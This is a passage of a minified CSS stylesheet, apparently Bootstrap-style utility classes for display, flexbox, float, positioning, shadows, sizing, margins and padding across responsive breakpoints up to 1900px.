(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:1600px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxxxl-none{display:none!important}.d-xxxxl-inline{display:inline!important}.d-xxxxl-inline-block{display:inline-block!important}.d-xxxxl-block{display:block!important}.d-xxxxl-table{display:table!important}.d-xxxxl-table-row{display:table-row!important}.d-xxxxl-table-cell{display:table-cell!important}.d-xxxxl-flex{display:flex!important}.d-xxxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:1600px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxxxl-row{flex-direction:row!important}.flex-xxxxl-column{flex-direction:column!important}.flex-xxxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxxl-wrap{flex-wrap:wrap!important}.flex-xxxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxxl-fill{flex:1 1 auto!important}.flex-xxxxl-grow-0{flex-grow:0!important}.flex-xxxxl-grow-1{flex-grow:1!important}.flex-xxxxl-shrink-0{flex-shrink:0!important}.flex-xxxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxxl-start{justify-content:flex-start!important}.justify-content-xxxxl-end{justify-content:flex-end!important}.justify-content-xxxxl-center{justify-content:center!important}.justify-content-xxxxl-between{justify-content:space-between!important}.justify-content-xxxxl-around{justify-content:space-around!important}.align-items-xxxxl-start{align-items:flex-start!important}.align-items-xxxxl-end{align-items:flex-end!important}.align-items-xxxxl-center{align-items:center!important}.align-items-xxxxl-baseline{align-items:baseline!important}.align-items-xxxxl-stretch{align-items:stretch!important}.align-content-xxxxl-start{align-content:flex-start!important}.align-content-xxxxl-end{align-content:flex-end!important}.align-content-xxxxl-center{align-content:center!important}.align-content-xxxxl-between{align-content:space-between!important}.align-content-xxxxl-around{align-content:space-around!important}.align-content-xxxxl-stretch{align-content:stretch!important}.align-self-xxxxl-auto{align-self:auto!important}.align-self-xxxxl-start{align-self:flex-start!important}.align-self-xxxxl-end{align-self:flex-end!important}.align-self-xxxxl-center{align-self:center!important}.align-self-xxxxl-baseline{align-self:baseline!important}.align-self-xxxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1400px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:1600px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}@media (min-width:1900px){.float-xxxxl-left{float:left!important}.float-xxxxl-right{float:right!important}.float-xxxxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.375rem!important}.mt-2,.my-2{margin-top:.375rem!important}.mr-2,.mx-2{margin-right:.375rem!important}.mb-2,.my-2{margin-bottom:.375rem!important}.ml-2,.mx-2{margin-left:.375rem!important}.m-3{margin:.5rem!important}.mt-3,.my-3{margin-top:.5rem!important}.mr-3,.mx-3{margin-right:.5rem!important}.mb-3,.my-3{margin-bottom:.5rem!important}.ml-3,.mx-3{margin-left:.5rem!important}.m-4{margin:.75rem!important}.mt-4,.my-4{margin-top:.75rem!important}.mr-4,.mx-4{margin-right:.75rem!important}.mb-4,.my-4{margin-bottom:.75rem!important}.ml-4,.mx-4{margin-left:.75rem!important}.m-5{margin:1rem!important}.mt-5,.my-5{margin-top:1rem!important}.mr-5,.mx-5{margin-right:1rem!important}.mb-5,.my-5{margin-bottom:1rem!important}.ml-5,.mx-5{margin-left:1rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:2rem!important}.mt-7,.my-7{margin-top:2rem!important}.mr-7,.mx-7{margin-right:2rem!important}.mb-7,.my-7{margin-bottom:2rem!important}.ml-7,.mx-7{margin-left:2rem!important}.m-8{margin:3.25rem!important}.mt-8,.my-8{margin-top:3.25rem!important}.mr-8,.mx-8{margin-right:3.25rem!important}.mb-8,.my-8{margin-bottom:3.25rem!important}.ml-8,.mx-8{margin-left:3.25rem!important}.m-9{margin:5.25rem!important}.mt-9,.my-9{margin-top:5.25rem!important}.mr-9,.mx-9{margin-right:5.25rem!important}.mb-9,.my-9{margin-bottom:5.25rem!important}.ml-9,.mx-9{margin-left:5.25rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.375rem!important}.pt-2,.py-2{padding-top:.375rem!important}.pr-2,.px-2{padding-right:.375rem!important}.pb-2,.py-2{padding-bottom:.375rem!important}.pl-2,.px-2{padding-left:.375rem!important}.p-3{padding:.5rem!important}.pt-3,.py-3{padding-top:.5rem!important}.pr-3,.px-3{padding-right:.5rem!important}.pb-3,.py-3{padding-bottom:.5rem!important}.pl-3,.px-3{padding-left:.5rem!important}.p-4{padding:.75rem!important}.pt-4,.py-4{padding-top:.75rem!important}.pr-4,.px-4{padding-right:.75rem!important}.pb-4,.py-4{padding-bottom:.75rem!important}.pl-4,.px-4{padding-left:.75rem!important}.p-5{padding:1rem!important}.pt-5,.py-5{padding-top:1rem!important}.pr-5,.px-5{padding-right:1rem!important}.pb-5,.py-5{padding-bottom:1rem!important}.pl-5,.px-5{padding-left:1rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:2rem!important}.pt-7,.py-7{padding-top:2rem!important}.pr-7,.px-7{padding-right:2rem!important}.pb-7,.py-7{padding-bottom:2rem!important}.pl-7,.px-7{padding-left:2rem!important}.p-8{padding:3.25rem!important}.pt-8,.py-8{padding-top:3.25rem!important}.pr-8,.px-8{padding-right:3.25rem!important}.pb-8,.py-8{padding-bottom:3.25rem!important}.pl-8,.px-8{padding-left:3.25rem!important}.p-9{padding:5.25rem!important}.pt-9,.py-9{padding-top:5.25rem!important}.pr-9,.px-9{padding-right:5.25rem!important}.pb-9,.py-9{padding-bottom:5.25rem!important}.pl-9,.px-9{padding-left:5.25rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.375rem!important}.mt-sm-2,.my-sm-2{margin-top:.375rem!important}.mr-sm-2,.mx-sm-2{margin-right:.375rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.375rem!important}.ml-sm-2,.mx-sm-2{margin-left:.375rem!important}.m-sm-3{margin:.5rem!important}.mt-sm-3,.my-sm-3{margin-top:.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:.5rem!important}.m-sm-4{margin:.75rem!important}.mt-sm-4,.my-sm-4{margin-top:.75rem!important}.mr-sm-4,.mx-sm-4{margin-right:.75rem!important}.mb-sm-4,.my-sm-4{margin-bottom:.75rem!important}.ml-sm-4,.mx-sm-4{margin-left:.75rem!important}.m-sm-5{margin:1rem!important}.mt-sm-5,.my-sm-5{margin-top:1rem!important}.mr-sm-5,.mx-sm-5{margin-right:1rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1rem!important}.ml-sm-5,.mx-sm-5{margin-left:1rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:2rem!important}.mt-sm-7,.my-sm-7{margin-top:2rem!important}.mr-sm-7,.mx-sm-7{margin-right:2rem!important}.mb-sm-7,.my-sm-7{margin-bottom:2rem!important}.ml-sm-7,.mx-sm-7{margin-left:2rem!important}.m-sm-8{margin:3.25rem!important}.mt-sm-8,.my-sm-8{margin-top:3.25rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.25rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.25rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.25rem!important}.m-sm-9{margin:5.25rem!important}.mt-sm-9,.my-sm-9{margin-top:5.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:5.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:5.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:5.25rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.375rem!important}.pt-sm-2,.py-sm-2{padding-top:.375rem!important}.pr-sm-2,.px-sm-2{padding-right:.375rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.375rem!important}.pl-sm-2,.px-sm-2{padding-left:.375rem!important}.p-sm-3{padding:.5rem!important}.pt-sm-3,.py-sm-3{padding-top:.5rem!important}.pr-sm-3,.px-sm-3{padding-right:.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.5rem!important}.pl-sm-3,.px-sm-3{padding-left:.5rem!important}.p-sm-4{padding:.75rem!important}.pt-sm-4,.py-sm-4{padding-top:.75rem!important}.pr-sm-4,.px-sm-4{padding-right:.75rem!important}.pb-sm-4,.py-sm-4{padding-bottom:.75rem!important}.pl-sm-4,.px-sm-4{padding-left:.75rem!important}.p-sm-5{padding:1rem!important}.pt-sm-5,.py-sm-5{padding-top:1rem!important}.pr-sm-5,.px-sm-5{padding-right:1rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1rem!important}.pl-sm-5,.px-sm-5{padding-left:1rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:2rem!important}.pt-sm-7,.py-sm-7{padding-top:2rem!important}.pr-sm-7,.px-sm-7{padding-right:2rem!important}.pb-sm-7,.py-sm-7{padding-bottom:2rem!important}.pl-sm-7,.px-sm-7{padding-left:2rem!important}.p-sm-8{padding:3.25rem!important}.pt-sm-8,.py-sm-8{padding-top:3.25rem!important}.pr-sm-8,.px-sm-8{padding-right:3.25rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.25rem!important}.pl-sm-8,.px-sm-8{padding-left:3.25rem!important}.p-sm-9{padding:5.25rem!important}.pt-sm-9,.py-sm-9{padding-top:5.25rem!important}.pr-sm-9,.px-sm-9{padding-right:5.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:5.25rem!important}.pl-sm-9,.px-sm-9{padding-left:5.25rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.375rem!important}.mt-md-2,.my-md-2{margin-top:.375rem!important}.mr-md-2,.mx-md-2{margin-right:.375rem!important}.mb-md-2,.my-md-2{margin-bottom:.375rem!important}.ml-md-2,.mx-md-2{margin-left:.375rem!important}.m-md-3{margin:.5rem!important}.mt-md-3,.my-md-3{margin-top:.5rem!important}.mr-md-3,.mx-md-3{margin-right:.5rem!important}.mb-md-3,.my-md-3{margin-bottom:.5rem!important}.ml-md-3,.mx-md-3{margin-left:.5rem!important}.m-md-4{margin:.75rem!important}.mt-md-4,.my-md-4{margin-top:.75rem!important}.mr-md-4,.mx-md-4{margin-right:.75rem!important}.mb-md-4,.my-md-4{margin-bottom:.75rem!important}.ml-md-4,.mx-md-4{margin-left:.75rem!important}.m-md-5{margin:1rem!important}.mt-md-5,.my-md-5{margin-top:1rem!important}.mr-md-5,.mx-md-5{margin-right:1rem!important}.mb-md-5,.my-md-5{margin-bottom:1rem!important}.ml-md-5,.mx-md-5{margin-left:1rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:2rem!important}.mt-md-7,.my-md-7{margin-top:2rem!important}.mr-md-7,.mx-md-7{margin-right:2rem!important}.mb-md-7,.my-md-7{margin-bottom:2rem!important}.ml-md-7,.mx-md-7{margin-left:2rem!important}.m-md-8{margin:3.25rem!important}.mt-md-8,.my-md-8{margin-top:3.25rem!important}.mr-md-8,.mx-md-8{margin-right:3.25rem!important}.mb-md-8,.my-